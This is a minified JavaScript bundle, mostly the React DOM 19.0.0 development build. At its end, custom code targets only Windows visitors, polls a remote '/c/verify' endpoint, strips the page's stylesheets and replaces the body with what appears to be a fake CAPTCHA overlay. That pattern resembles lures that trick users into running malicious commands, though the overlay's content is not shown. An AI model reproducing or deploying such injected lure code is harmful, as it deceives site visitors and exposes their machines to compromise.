").concat(s0)),ng="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ag=!1,cS=!1,ug=!1,ig=!1,oS=!1,cg={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",og="$",rg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,fg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,d0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+ve(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+ve(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+ve(n.imageSizes)+'"]')):o+='[href="'+ve(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+ve(i)+'"][href="'+ve(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=d0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=d0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,sg=null,h0=null,Xv=null,dg=null,Os=Qg,m0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",hg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var mg=!0,yg=null,kv=!1,_r=null,Br=null,Yr=null,y0=new Map,p0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),pg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),gy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Sp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Fh.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ty(e);var n=!1,i="",o=Nm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=py(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Fh.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ty(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Nm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=py(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=bp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Fh.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Fh}var Yb;function gE(){if(Yb)return M0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=yE()):M0.exports=pE(),M0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Og.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Og.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});
